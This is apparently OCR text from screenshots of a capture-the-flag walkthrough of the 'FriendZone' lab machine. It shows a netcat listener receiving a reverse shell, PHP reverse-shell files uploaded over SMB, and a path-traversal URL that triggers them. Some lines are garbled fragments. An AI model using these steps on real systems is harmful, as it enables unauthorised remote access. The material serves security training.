 dayu@kali: ~/桌面/dayuFriendZone 92x37
dayu@kali:~/桌面/dayuFriendZone$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:35630.
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64
x86_64 GNU/Linux
04:42:47 up 17:58, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
. D 0 Thu Jan 17 04:03:49 2019
.. D 0 Thu Jan 24 05:51:02 2019
9221460 blocks of size 1024. 6459896 blocks available
smb: \> put reverse.php
putting file reverse.php as \reverse.php (7.5 kb/s) (average 7.5 kb/s)
smb: \> ls
. D 0 Tue Jun 30 09:36:01 2020
.. D 0 Thu Jan 24 05:51:02 2019
reverse.php A 5616 Tue Jun 30 09:36:02 2020
9221460 blocks of size 1024. 6459884 blocks available
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (7.4 kb/s) (average 7.4 kb/s)
smb: \> ls
. D 0 Tue Jun 30 09:42:22 2020
.. D 0 Thu Jan 24 05:51:02 2019
reverse.php A 5616 Tue Jun 30 09:36:02 2020
php-reverse-shell.php A 5493 Tue Jun 30 09:42:23 2020
puffy
day
arrier
da
rolic
d
ipper
day
FriendZone Admin ! - Mozilla Firefox
FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../../../../../../etc/Development/php-reverse-shell
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Smart photo script for friendzone corp !
大余安全
https://blog.csdn.net/qq_34801745